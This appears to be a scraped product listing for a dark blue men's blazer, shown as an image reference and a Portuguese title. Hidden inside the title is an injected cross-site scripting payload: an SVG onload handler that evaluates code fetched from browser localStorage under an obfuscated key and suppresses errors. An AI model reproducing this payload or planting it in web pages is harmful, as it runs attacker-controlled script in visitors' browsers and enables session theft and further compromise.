 Blazer Masculino Contorno de Costura Lansboter - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
